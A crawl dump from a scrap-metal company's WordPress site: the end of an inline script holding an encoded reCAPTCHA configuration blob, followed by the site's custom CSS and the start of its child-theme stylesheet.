uw7kxwqDDpngEwqjCvlB6wo/CrhIBYcK+w77DlcOxwrzDigJsWHrCqcKWDT9HLcOkBh7ClCjCm8K5KCfCpgA3ekHCpjjCvMOjwpLDpcO1IDHCmAk9wq7DgXgowo7CpcO4wqdJwpLCoyl0BUnDjMKjw4IoI8ORwq/CnWbDicKMdC7Cg3NZwr3CgMKzwoUNwrgWbMK9JUoLWMKfwqsWYsOqbcOmw7XCg8OxwqzDpTtYZcKqScKjAzvCvWcSwo8NwqRYWMKqwpvDnwzCsDpcc8KBc8KVwrwpH1AlIhF3DsKkw4XDkzzDnMKhw47ChAA2eg8XF0tOw50owp/[base64]/CvMOmw7nDr0jClUbDiMK/w6ozGh0RUcOeUFJaw4ILw7JyZMKjw7xDcXrDtsO2w6rDncKyU8OawoFBfhPDkV/[base64]/[base64]/CiUbCln3DklHCrsKBZsOxecO5CH/Dr8KRVGLDpn12dn/Dp8OJFcO+w4ZQNm0yFcOtNsKcw7cHbsKSwqLCh0QsQTLCojgPwogVwqzCj0/[base64]/Xl1+Z2AjbcO6T37CoEQ6eT4oRDLDgyzDqMOwBzd6w7AuScKSOsKecsK0wpVJwp/CuWxxBVnCn1FoDiBiwqIIZjfCj8K2DDzCgzBPw5I5cB0Dw7LDqsOXw6HCk8OOw4pRw5jClg5MwpjDkMKlw6bClcOET1FYGsKycSzCkcK1TcOGPiXCti8zw4fCkcKBw5/Dr8Kpw7EUccOEGWLDvMOdw7l2w7DDnRbDpMKdYsONPcOaB8KPXHVDw5NLNsOiLWzDj8O/ImHCgz3Dpm05QcODwqsHwqNgwpELwoljwowyw6FeNg41woBJw6huRErCqMKDA8KOV8OcPMKJfcO+Y3vDoRw8w5Z9ZArCnMOQcnwRd8KzWC3DtsOPa8OLw6vDlsKqXyvDocKwHQnCocKYw6/DhsOKwo8pTcKwwq82MCfCmTbDq2nDtcOXTsKQKsObO2hTwr/DiiNdworCpAhzR8OKw6IQAV4IwpvDjsKgLcKOLg0kdHbDhMKaw71Nw6PDgEbCo1nCpAXDlSZSwpnDssO/w5EmfMO0w4fCqsOHw5cIGcOtwoPCvcKdE8OHdcOhw60aRw5uwqzDoUzDvsOtW8O5w6ADwr9fAsOhf8OAwqkOwpgqUhfCvB5+w4PCvCojw4AsNgnChMKVw7HCmlzClTpyaMO/UiHDu8ODwpjCrcObwoTCr0Q+EMK1woR0TSfClMOCwroZLQgDw63CvcKjTcOnw6tYdAbCjcKgwoUlw7NRYMKAw4TDh8O8wqDDqsO5TnrDuGR8C1TDmWVxTygzXsOKw6cHecKtb8KvGcOVwoEgcsKewoYSNMKZbcKjQEE+w6/CkcKwYsOZXjFbZsOJZ8OpwqDChSMZYhcxwpNwwrLDksKaw7cDUcO0NMKJwrEHw5rCkMKPwoFuaMKKZcOnRS/CksKJw6lHw6kmbE5FTMKHwqYCwoEjwrM3V8KOwoZ2wrRGMcO8AMOGw74QwpLCg1nCr8Kxw73DhMOiCBQVe8OdTijCv8KawrFhwp/[base64]/woNBeEQ7XMKkw5FxWHB8wpHCjCgNw5HDhcOtVDpewqwmw4/[base64]/DucOwHcO/FiB8wrzCkC/Dmn8QwrDCjT8mwpbDo8K2XHg9OMOICBVTd1TDqMKDXcKewq/[base64]/CkMOtwp7Cig3CkMOUw6XDvAvCrxnClQvDp8OpeBHDqjLDp8OCwpHCvsO+FsKNS8KHLMORBMOUw6jCmsOKw4/CumIhIhAZUCpubsKEC8OJw6vCsMOswqJQw7DDu1IWZsK1cQ4UeMKeXRVOw4IAw7IDMsKTJ8OXDsOJKcOdQsKHwowPWi3Dm8OWw50Zf8KDwr1jw7zCuV/CgMKIw67Cg8Kbwo3DjsKrwqRLwpxwZsKtwoBrfE7DgsOjAcOVwqg2wo7CgmPCosKTw5bDtgLCp8KifjcfwprDlFU0Ajl1VUxBcBJyw6rDrWNrGcOTScKRIR4dOMKCw5bDhxQXMnfDkCJ+bSYfT3vCu1jDkQnCjSTCuMK1GMOMcsK0CcKHHMO8UHtIMhx/[base64]/Do8KgdMKbw68xCMK2wovDksOIJMOdVsO+OBvCtEg2woAtw6XCqcKcRMKVw7HDjAtIwpDCvcKfwqphXiTCisKJe8KWwpLChnjDrAEFwoFxwocqw7o8FV/CjCY6wpDCjcOSdcKMHTXCrcKXwqUrw5LDkCpfwpN/PRHCminCniBRwo4swrxgw6pyQljCncKcw4MyQBJJTm42cAJGUMOLcy4nw7F2w7vChcOdwptoHkJQw40mPjxXwqjDosOOBVLCjVtQRMKgRV4nY8OJw7bDpcO+woMpUMKDTHAWNMKgdsOrwqgyDcKFZB3ChcKuwqHDkMOCZMOqRQzCnsKww7XCg3/DpcKew5FUw6gqwofDqsK/w4IRMg8obMOQw5Rhw4HClQkswpAKFMO+w4kFwqEMEcOKVMK7wobDsMKAdsOWwq4TwqHDisKNJhsracK0CAbCj8O1wptLwp9FwrE0wr7DrsOfXcKtw5rCtcKfwp48S0rDpMKZw6rCgcKPFCJkwrPDqsO7NQLCo8OrwqjDhsOiw6HChsKtw5kOw6/[base64]/OcKaHMOLaMOyY8KAemDDnsK1D8O9w7nDnMKaAMKUw7d2DnnDoHnDqQbDj8OMw5N3cW3CgCjDn0F4wpwGw6wGw7UCdTBYw61uMsOWw5REwqlzG3/CisOmw6vDicOTwroYISjCiQtyMcO+X8ORw7clwrfCssO1LsOcw4TDgXXCojXCokjDohfDqcKAEz3DrShzMljCl8OywqzDk8KzwqTCgsOzwoLDnRVlfyJDwqHCoBNiZywYNnknR8KSwoLDmxotwqXDr25wwoZlF8KgEsOKw7bCo8O1RlrDg8O5EQE4wo/DqcKUVDNHwpxiWcOZw47Dq8OLwrdow5EkwpnDgcKMEcOAOm42DMO2wqIvwoPCs8KqYsOUwrjDiVnDpcKqUMKAcsK+w61Tw53DhTpcw6rDisOow7HClQLCjcOJRsOpJU1FYBEFPUBBw7FrIMOQDsO7wpPCvcOBw4LCuA/DosKsUVrCuGfDpcOxwp5OBSBAwoN6wppsw5jCoMOzw4TDk8OKZsOuCSY/w7YTw6UIwqQ8w5nDucO3S0vCuMKtaErCtRbDiFnDr8OXwrHDo8OkScK/FMOAw50uaMKUHcK1w6UWU0XDh2XDmcO8w7PDhW4cJMO0w6MZV3EAQTlww6LCtFfConkEL1bDi0LCncOqw6XDocOVw5DCm2Bxw4HDpHXDtMO7w6DDgCZfw59rBMOuw6TCsR8Cw4LDosKow6BTwqDCvW7DvnHCq1/ChsO+w5zDvxrDpMOXWsOcVXjDtsOGfcKfLk1uMMK2X8ODw7TDhsKXdMOfwqbDk8KJAsOVw5lNwpHDiMOJw4l4SV3CgMOiwpZ/R8OYZkDDtsOkBFzCrw12VsORGm7DkUlLDMOEKMK7SMKTZUUEcypAw7nDo1QjwrEzJ8K6w43CqcKywqhzw4hew5rCssOpFcKew6BjcF/DuMKuOcKFwowOw4pHw63DisOTw5oOwr7CucOAw7tjw67Dj8KJwrzCssOmw419JHzDlMOkAsKmw6bDoGk2wp/[base64]/[base64]/CtXMqeHfClXphecKhHcKew6lUdUXCrcK9NHhPAg4sc2FDLMOpYnvDnynDnHsDwqDCjGgvw41xwpnCqkDCjQxTJD7Dh8OdRmDCly0Cw5vDgibCrMO1a8KQMSx4w7bDomzCvXJewqPDvcOWKcOIVsO8wonDpcKuf09BaGPCqcOrRBTDtMKEJMKbf8KJUw/CjXJdwobDsA/[base64]/[base64]/DvQXDihLCu8Kqwq4gacO7e8OZTsKJJcO6w5jCrsKVw5MZw6Ykw5FOaE/DvjLDsMK5a8O/w60qw7rCukjDt8O9XzJsOMKXEMO2PkjCssOrNTsNGsOfwoNcMBXDgXFnwpgaU8KSBHMPw6PDqU3DrsOVwr93HcO5wpTCkk8gw6h+acOfOjLCnXfDmnpPRT/CsMKaw5PCiyEOR1gII8Knw6AuwpNsw7nDr00XFgHCgDHDscKKAQLDpMOtwp4Ew4YBwoQaw5hAeMKxbm9QSMOew7fCqG47wrzDnsOCwo4zeMKXNsKUw7cDwpzCpjPCs8KUwo3CqcO+wplxw6XDisKgMhJAw7/DnMKuw5YKDMOiEndAw7R4fTfDvcOqw5cAb8OkLHpJw7nCnWBHQ21mI8OiwrnDrntxw6I3XcOpIMO/wrDDokLClHPDgMOgSMK0FDbCocKWwqDCpU9Tw5J3w7Y5CsKVwpwYdj/CoEQATyZAYMKHwqHDrw1oU3wzw7LCqMKofcO0wofDhHfDuhvDtsOkwrZdGj1TwrB7OsKDbMOFw77DpQUsY8KvwqQNRcO+wrTDrDPDr3PCiEIcLsO4w7MVw45pwrxBLXvCqMO9CyQRC8OCVHwQwog1OEzDn8KEwoEXR8ONwr4Jw5jDt8K+w4tqw5/[base64]/Dg0jDj8OidsKEbcOUw6rDoCPCtcKvHSEGXxXCo8KFZFUuHk1DIcK0w6jCjhnCiDrCmjUiwpR/wpnDhAbDly5fZ8Kow4XDnnzCo8KRI2/CtRtCwo7DhcO1w5pvwpwme8K5w5TDtcKuYDxYNw7DjRMfwp9Cwr8fAsOOw4bDl8OpwqA1w583BxUqSUDDkMK2IxrDisOCX8KSc2nCgMKUw6jDh8OUMMOswrIFShEjwqvDocOxUF3CusOyw7fCjMOzwp4PMMKJOnUqIllIJ8OoT8K9VcO/ST7CjjHDqMOlw6NbZwbDicOYw6XDqjhGdcOdwpJ4w5dhw4M3wqjCl0UoQgbDnlXDtsOrT8Okw5lHwovDocOywonDkcOTF25UXFfDp38gwp/[base64]/CiWwiw6l1wr/Dk8Ofw5jDnHPCncKsY8K3wqHCssKkJBrDssKkwp7CshrCrHMgw57DkCMgw5dXQRDCjMKaw4XDkUfClHPCvcKewpoewrsaw7A4wosrwrXDohgwJsOadMK+w4rChgctw4xzwrEVNcOBwpbCvirChcK/[base64]/CusO0wpZJwrbDgsO+a2bDvBNRwpzCqR04HF4aHcKlf8KQTGZGw6/DhidRw5LCqi9dOsK5dhDCisOGwownwot/[base64]/[base64]/CkAcDUG3CuRYXwoLCrzsaIMKWZ8Kpwp/DrkBpwpQpw4PCvsKlwoHDpxtGwphtw4NKwrTDmwR5w7oaBSA5w7IcP8OVw6vDiWJOw748esKAw5LChsK9w5DCs2JWE2EvNlrCssOicGTDliFkV8OECcO8wpAKwo/[base64]/CqcO0wqBIL1cBw6AyB1TCisK2VR9oeXFJFlQnZ3R5wrNewpXCsC4dw6ALw400woEcwrw3w68hw6Uew4HDshbCsUhRwrDDphpSSTggUnYTwoFtPEEACGHCvMO2wrzDh3bDpT/[base64]/VG4UwqLClnXDuMK3ZHHCpMK1wp00wp3CqQ3DrS0nw4EjVMOIwrIhwrRlNW/Di8O1w7s6wrnDqRTCm3VoAEDDqcOkLxcswoI8wrB1dxrCmi7DucKbw4YBw6zDjWxgw7E0wqxuP2XCr8K/[base64]/[base64]/DkmETdFLCv8OJwqYAWj/CunbCnhHDlwo/wrQIwoLDt8OfwrfCisKcwqDDpmfCh8O9GhHCvsKtBsKxwoN4HsKoRMOiwpcNw60mcBrDiwrDuQsmdMKWKE3CrinDjTMsZA5Xw4MNw5dLwoczw5zDo2XCisKcw6sOWsKjDUXCsCMiwo3DqsOic0tUacO8N8OgbEnDtsKXOCdzw5sYA8KDc8KMGVYlGcK/w5DDgHdswrFjwo7DnGTCozvCrSQwSVvCicOowrXChMK7aWnCnsOaCyIqAHALw6jCi8OsS8KMMj7CksOBHwVpWCI/w4s8XcKqwpzCssOzwoZ5X8OYIkBPwpbDhQtXccK5wo7CsFQ7Sx8/w4bDisODCcONw57DpghdNcOIQhbDhwjCpgQqw7YrN8OYYsOxwrfChALCmQgaEsOuwo54bsOgw4TDg8KTwqVUJGIKwq7DsMOIZ1FbSCTDkh8PcsKaQMKDOkZvw4/DlTjDlMKCWMO6XMKZG8OZQcKTJ8OywpxWwpF+DDXDpj40DU3DnS3Dmy8Bwrk7FCJPBToIFy3Cr8KfRMOxG8OOw7rDtXnDuiTDmcOswrzDqk5nw5/Ch8OZw6oBAcKAdMOEwozCvyvCjVTDlDdUQcKrbUzDqkwpO8Khw7Yfw6wFTMKcWx8Aw7nCiD1YQQMSw5PDl8KCCDDCj8OIw5zDlMODw5RHBEB6wo3CosKnwoB/EsKXwqTDi8K8NMKpw5TCkcK8wpXCnmAcF8KywrVxw6F4F8KFwoHDgMKjbDTCgcOQDzvCgMKSXzbChcOiw7bDsX7DqgjCi8O0woNAw5LCrMO0Nm/DvDTCsXTDmcO0wqDDmATDonE7w7s6OsOdbsOzw6bDtx3DgRDCpxrDvhNVPFZQw6oUwrTCiDcrQ8OqJMOKw4tRIDIMwrICV3LDnQnDncO3w7vDg8KxwrYIwqlew4RKVsOpwqsrw6rDmMKAw5kJw5vCnMKARMOTaMOhDMOIDC05wpwfw6BfH8OVwp48fhzDh8O/GMKxYkzCp8OuworDhA7Dr8Kpw585wrlnwoUOw7jDoDAjC8K2L3Z2AMKyw5IoAD8vwrLDmEzCmRASw5nDlkXCrg/Cmk4GwqF/[base64]/Ck8Oww79kSzkWGsKGwpgmwpfCqsOlHsOlW8KjwozCkcOGKw8xwrjCusKMLsK7acKkwrjDgsOHw4VpdHskQMODexZ8FQoxw6jCoMKWK3tDeSBrMcKEw4huw65jw4MAwpchw7DCl2E6EMOAw6cnXcOZwrPDoQwpw6fDgWzDoMKMTFTCq8KwdSsCw4BJw4xaw6BfRMK/[base64]/wqR8w78DZWd6WC/DgFfDuWbDqsOgEsKFVykGw5w1N8OgbVQGw5DCp8KcVmrCmMKEAkRFccOBZcOQOWfDlE8uwppXY3rDpRQuLDfCgsKMPsKGw7LDgGpzw75ZwoRPwrTCoxBYwo/Cq8K1wqdkwqzDhsK2w4o4UcOpwpfDoGExWMKeb8ONDSUyw6QYd2XDh8KeRMK8w6YZRcKSR1/DpR7Ct8K0wq3CncKwwp4xAcOxSsKDw4rCqcKaw7NrwoDDlR7CkMO/[base64]/DmmV3YDDCjsKrwrbCl8Okw4HDu8KKw6PDr8OKwptXMjXCucKILiUiBcOkw784w6PDlcO1w7PDv0TDqMKhwqrClcKtwrgsQsKBEF/Dk8KReMKUX8Oyw7TDsVBlwoFRwpAEcMOHLDPDtMOIw5HCtlrCuMOVw5TCgMKtVBB6wpPCt8KVw6vCjmcAw4wAQ8OXw5ZwKcOrwoIswqFjW2BBUF/DkzVGZV8Qw5pgwrLDoMKtworDgCtQwptTwpwIPFcPwp/DsMOzH8O/AMK1UcKARGgEwqRCw5bDkHXDuAvClW0HCcKYwoh3JMOfwoRKwqLDj2XDu20LwqzDtMKywoHCtsOZUsOtwrLDqMKXwo5eWcOpaC18w6HCh8OqworDg20rOWA4B8K0J0XDl8KNXX7DosK0w6/CoMOmw4fCrMKFEMObw5DDhcOJdcKdT8KXwrEuCXLCoGZsW8Knw7/DkMKRWcOYaMObw6A9PlDCohDDvmlCJRZMeiJ4GlwPwqcSw7wKwqnCt8K5N8KUw6/[base64]/CsifDuW8aRsOqXsKow4gOw6TDh8O/w53Dh8Ozw70aJ8OqwrlHPMKjw5XCiU3Dl8OWwp/DjSNuw6XDnRPClQDCpMKJXSjDrG8cw6jChwslw6DDv8K2w73DqTnCvsOew7h8wpvDiXzDssKgMSUCw57DkBrDiMKEQsKlSsOFNgjCtX9jUMK5b8O3LBTCv8OMw6FqAnDDkhouS8K/w4vDgMKTRMOkZMO5GcK1wrbCqXXCpkrDu8KKXcKPwrdVwoPDsgFgQG7DoBrCsFZ0DlRgwpnDpV3CvcOEJADCm8K5SsOCTcKEQU/CkMKowpjCqcKpERLChGLDmkM/w6/CmsKtw7nCtMK/wqByYELCk8K7wq9VFcOIw6HDgyPDr8O/wobDpVV+RcO4wpI5S8KEwrXCsXZRMVbDsWYUw6PDgsK1w4gYfBzCmxZkw5PCunYLDF7DtmtLF8Oqwo9JJMO0VApKw7vCtcKAw73DrsO6w5PDuHTDm8Ohw6rCjlDDv8Ojw67CisKjw4AFNCnDtsKmw4fDp8O/cw8eD0HDgcOjw6tHaMOiZMKjw75HJsO+w5UmwoXDuMObw7fDpsOBwo/CuVXCkDrCpXPCn8OdbcKSRsOUWMOLw4fDtcOTJibCkH9pw6cqwqMYw7fDg8OHwqdxwp7ClnUpQCAmwqYBw73DsgHDp1J+wrrCpwJyNwPDn1Rdw67CmR/Dn8Onbz9gTcO3w7bDtsOiw5kEK8K0w5nClCrCuQTDqkUxw5VDcVAGw6hxwogjw7kvUMKSdDnDgcO9XQzDhEvCvFnDnMKAQns7w7nCvcKTcyLDgMOfH8Kfw6NLQMO/[base64]/S8K/wrrDscKwECPDssKzH8Kqw6fDsQvCnjvDrsORFCNGwqbDt8O0YSIPw7FGwq8+MsODwq1NEcKuwp3Doy7ClAAlLMKlw6HCrQROw4TCoi1Lw6hOw6IQw7UgJHbDgRvDhGHDm8OKfcOWEMK7w4fCjsKvwrprwr/DocKlN8O2w4ZDw7xVTjMMAxsiwoTCssKMBCfCpcK+TMO0DsKCB0LDo8OhwoTDomExdDrDicKVRcOJwrsYQRbDiVl9w5vDm27CqnXDhMOQEsOrYnbCgh3Cvh3DlsOhw4PCrsOVw5/CsB4ywobDkMK+fcOCw6VSAMKIesKOwr4UKsKrw7p9X8KTw6PDjRolIT7CgcOtb3F1w4tIw5DCqcK3IcKxwpZpw7DCt8OwB2IbJ8KgHcOAwqfClkXDosKow7DCv8OVIsO3w5/Dv8OsEnTCusKYLcKQwo9cUU4iOsO2wo9hO8OMw5DDpDbDh8ONGCjDrS/Dq8KsPMOhw77DqsKpwpYtw4shwrAIwoMOw4bDjld+wqzDpsOhZThXw6wWw559w6cywpQgX8KkwqPCtDtdFsKJO8OUw5TDvcKkOQ/ChnTCicOdRMKwe1vCo8OcwpDDsMOFcnjDtxwXwrswwpHCm1pJw44DRQTCiMKGAcOXwp/Dkzo3woMsJDvCuAnCuQ8cDcO+NzzDlTfDk3nDhMKvasKEYkjDisOoJhkVeMKvXUrCpsKoecO5S8OKw7RcLCHDqcKcDMOuAsO7wozDmcKOwp7DuEPDh109GsOIfH/DmsKcwqgGwqTCrsKHw6PClwIcw4o8wrzCsEjDowNTFQdfFsOcw6jCicOmC8KhfMO1bMO+TiBScRpoRcKRwoV3TgTDq8KlwqrClmYgwq3CjnJPJsKAHjDDs8KGw6DCpcOSbgBtCMKJcHXCryw0w4DDgMKKK8OPwo/CtQTCpk/DnGrDkiXDr8O8w77Dm8K/w4MswpPDjk7DksOnegFrw54twozDvcOzwqTCicOBwpJ1wpHDr8KtC0LCsyXCu1tkNcO3e8KHEyYlbirDvw9kwqUdwpDCqntIwotsw4xGP07DuMK/wq7ChMOXCcOqTMOfdETCs0vChGvDvcKUNivDgMK6FWtawoLCk0XDiMKwwp3CniPDkiUjwrBtfMOIYHERwrItMQ7CgsKhw61Nw4wzWgXCpkNsw5Yxw4XDojDDncO1w4NfIUPDi2PCqcO/[base64]/DumjDk8KhbmPDnApnO8KJwrLCtnDDp8KLw7l/fQHCt8Kxwp/DkgVzw6DDs17DncO9w6PCuCDDug7DnMKKw4gtAcOMBcKKw6FmXgrCnkp2YcO8wq4ew73DpGbDskPDsMKMwoXDhW7CgcKdw67DkcK5U3JFIcKTwrTClsK3enjDgSrDpMK5VCfCrMKBTg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.powerscrapmetal.com.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ju9KLkQhYr/QbLq4ksoXa0UePemwqwOPCBJCwOG2ajA\\u003d\x22,0,0,null,1,1769042210465,0,0,[83,177],null,[190],\x22RC-ljb0Z4nLAd2hCw\x22,null,null,null,null,null,\x220dAFcWeA62XFWb5g8jypcVKnC7fifa48Lvyk2L9YP7jvAenV4lQA7aYNE3jxy7Pvhsc6iv6wZSXD1d942jW2i2I02BW36j8cr-Sg\x22,1769125010510]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.powerscrapmetal.com.au/wp-content/uploads/js_composer/custom.css
body_size: 514
content:
.right-sidebar input {
    width: 100% !important;
    margin-bottom: 10px !important;
    border: 2px solid #f7c51d!important;
    height: 40px !important;
}

.right-sidebar select.wpcf7-form-control.wpcf7-select {
    width: 100% !important;
    margin-bottom: 10px !important;
    border: 2px solid #f7c51d!important;
    height: 40px !important;
}

.right-sidebar input.wpcf7-form-control.wpcf7-submit {
    margin-top: 10px;
}

.right-sidebar .styled-select:after {
    line-height: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/style.css
body_size: 70246
content:
/*
Theme Name: Industry Child Theme
Author: DJMiMi
Theme URI: http://themeforest.net/user/DJMiMi
Author URI: http://themeforest.net/user/DJMiMi
License: GPL 2.0
Template: industry
License URI: license.txt
Description:  Industry - Factory, Company And Industry WP Theme
Version: 1.0
Tags: light
*/


/***********************************
TABLE OF CONTENTS:

1. OVERALL STYLINGs
2. HEADER
3. TABLES
4. BUTTON
5. BLOG ITEM
6. SINGLE BLOG
7. RESPONSIVE SLIDES
8. QUOTE POST FORMATS
9. AUDIO POST FORMAT
10. TOP BAR
11. PAGE TITLE
12. NAVIGATION
13. POST FORMAT ICONS
14. WORDPRESS CORE
15. COMMENTS
16. WIDGETS
17. SUBMIT FORMS
18. SINGLE POST SHARE
19. VIDEO CONTAINER
20. PAGINATION
21. GALLERY
22. HORIZONTAL TABS
23. ALERTS
24. VERTICAL CLIENTS
25. PROGRESS BARS
26. COPYRIGHTS
27. WOOCOMMERCE BUTTON
28. PRODUCT BOX
29. CATEGORY BOX
30. SINGLE PRODUCT PAGE
31. SHOPPING CART
32. CHECKOUT
33. MY ACCOUNT
34. WOOCOMMERCE FORMS
35. VIDEO BACKGROUND
36. BANNER
37. SERVICE
38. PRODUCTS LIST
39. MODAL
40. BLOG ELEMENT
41. BIG SLIDER ELEMENT
42. CATEGORIES LIST
43. SALE COUNTDOWN
44. TITLE ELEMENT
45. MEGA MENU
46. MEGA PRODUCTS
47. MEGA MENU LIST

*************************************/
/* 1. OVERALL STYLING */


@font-face {
    font-family: 'Gotham';
    src: url('fonts/Gotham-Bold.eot');
    src: url('fonts/Gotham-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Gotham-Bold.woff') format('woff'),
        url('fonts/Gotham-Bold.ttf') format('truetype'),
        url('fonts/Gotham-Bold.svg#Gotham-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('fonts/Gotham-Light.eot');
    src: url('fonts/Gotham-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/Gotham-Light.woff') format('woff'),
        url('fonts/Gotham-Light.ttf') format('truetype'),
        url('fonts/Gotham-Light.svg#Gotham-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('fonts/Gotham-Medium.eot');
    src: url('fonts/Gotham-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/Gotham-Medium.woff') format('woff'),
        url('fonts/Gotham-Medium.ttf') format('truetype'),
        url('fonts/Gotham-Medium.svg#Gotham-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



@media (max-width: 991px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
		top: 0;
		border-width: 0 0 1px;
	}
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
		margin-top: 7.5px;
	}
	.navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
  		display:block !important;
	}
}

html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -ms-font-feature-settings: normal;
}


*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
	/*font-family: "Open Sans", sans-serif;*/
	font-family: 'Gotham' !important;
	font-weight: 300;
	color: #505050;
	font-size: 16px;
	line-height: 24px;
	background-color: #ffffff;
	overflow-x: hidden;
	-webkit-font-feature-settings: "lnum";
	-moz-font-feature-settings: "lnum";
	-ms-font-feature-settings: "lnum";
	-o-font-feature-settings: "lnum";
	font-feature-settings: "lnum";	
}

.header-font{
	/*font-family: 'Montserrat', sans-serif;*/
	font-family: 'Gotham' !important;
}

.slider-gap{
	margin-bottom: 75px;
}

p{
	margin-bottom: 15px;
}

img{
	max-width: 100%;
	transform-style: preserve-3d;
	border-radius: 3px;
}

a, a:visited{
	outline: 0;
	color: #202020;
	text-decoration: none;
	display: inline-block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

a:hover, a:focus, a:active{
	outline: 0;
	color: #F7C51D;
	text-decoration: none;
}

.widget ul.grey, .grey, .grey:visited{
	color: #808080;
	padding: 0px;
	margin: 0px;
	font-size: 12px;
	line-height: 19px;
}

a.grey:hover{
	color: #F7C51D;
}

img{
	max-width: 100%;
	height: auto;
}

mark{
	background: none;
	color: #555;
	font-weight: 700;
}

img, 
.animation,
.testimonials.owl-theme .owl-controls .owl-buttons div{
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
}

.break-word{
	word-break: break-all;
}

select{
	max-width: 100%;
	height: 40px;
}

input[type="text"],
input[type="password"],
input[type="tel"],
input[type="email"],
#order_comments{
	border-radius: 3px;
	height: 34px;
	line-height: 34px;
	border: 1px solid #eee;
	padding: 6px 12px;
}

#order_comments{
	height: 210px;
}

h1, h2, h3, h4, h5, h6{	
	margin: 10px 0px;
	line-height: 1.25;
	color: #202020;
	font-family: Gotham !important;
	font-weight: 500;
}

h1 {
    font-size: 38px;
}

h2 {
	font-size: 32px;
}

h3 {
	font-size: 28px;
}

h4{
    font-size: 22px;
}

h5{
	font-size: 18px;
}

h6 {
    font-size: 13px;
}

blockquote{
	font-size: 20px;
	font-style: italic;
	border: none;
	padding-left: 20px;
	margin-bottom: 20px;
}

cite{
	font-size: 16px;
	font-style: normal;
	text-align: right;
	display: block;
}

section{
	width: 100%;
	margin-bottom: 75px;
	padding: 0px;
	margin: 0px;
	position: relative;
}

header{
	position: relative;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.no-padding{
	padding: 0px;
}

.no-margin{
	margin: 0px;
}

.border-bottom{
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #eee;
}

.top-space{
	margin-top: 50px;
}
.padding-10{
	padding-top: 10px;
}

/*----- NEW CHANGES START -----*/
/*GLOBAL*/
.ind-title {
	text-transform: uppercase;
}
.ind-title-wrap h2 {
    font-size: 22px;
}
.ind-title-wrap h3 {
    font-size: 22px;
}

/*HEADER*/
.header-boxes li:nth-child(2) i:before {
	content: "";
}
.header-boxes li:nth-child(2) i {
	background-image: url('images/australian-owned.png');
	background-repeat: no-repeat;
	height: 26px;
    width: 32px;
}

/*SLIDER*/
.ind-slide-caption h1 {
    margin: 0 0 35px;
}
.ind-slide-caption h2 {
    margin: 0 0 35px;
}
.ind-slide-caption a:first-of-type {
    background-color: #ef4723;
	text-transform: uppercase;
	color: #fff;
}
.ind-slide-caption .or{
	color: #f7c51d;
	text-transform: uppercase;
	font-size: 14px;
	padding: 0 20px;
}
.ind-slide-caption .banner-phone {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-size: 20px;
	padding: 0;
}
.ind-slide-caption .banner-phone:before {
    content: "\f095";
    font-family: FontAwesome;
    padding-right: 8px;
}
.ind-slide-caption .banner-phone:hover {
	background: transparent;
	color: #ffffff;
}


/*FOOTER*/
.footer_widget_section .col-md-5 li {
	clear: none;
    float: left;
    width: 50%;
}


/*------- HOME PAGE START -------*/
.scrap-head h1 {
	font-size: 22px;
}
.home-services {
    margin: 0 -5px 20px;
}
.home-services .vc_col-sm-2 {
    width: 20%;
	text-align: center;
}
.home-services .vc_col-sm-2 > .vc_column-inner {
    padding: 0 5px;
}
.home-services .page-item .page-media {
    margin-bottom: 15px;
}

.call-to .btn {
    padding: 0 35px;
}

.we-buy {
	margin-bottom: 40px;
}
.we-buy-tit{padding-top:50px; }
.we-buy .vc_col-sm-3 {
	text-align: center;
}

.we-buy .service-icon-wrap {
	background-repeat: no-repeat;
	background-position: center;
}

.we-buy .service:hover .service-icon-2 {
    opacity: 1;
    transform: translate(0, 0) scale(0);
}
.we-buy .service:hover .service-icon-wrap {
	background-color: #ffffff;
	border: 1px solid #eeeeee;
}
.we-buy h5{
	text-transform: uppercase;
}

.testimonial-content {
    line-height: normal;
}
/*------- HOME PAGE END -------*/
/*------- INNER PAGES START -------*/
.a_services .wpb_content_element {
    margin-bottom: 30px !important;
}

.wpcf7-form .wpcf7-submit {
    background: #ef4723 none repeat scroll 0 0;
    color: #ffffff;
    height: 40px;
    line-height: 40px;
    margin-left: auto;
    padding: 0 30px;
	border: none;
}
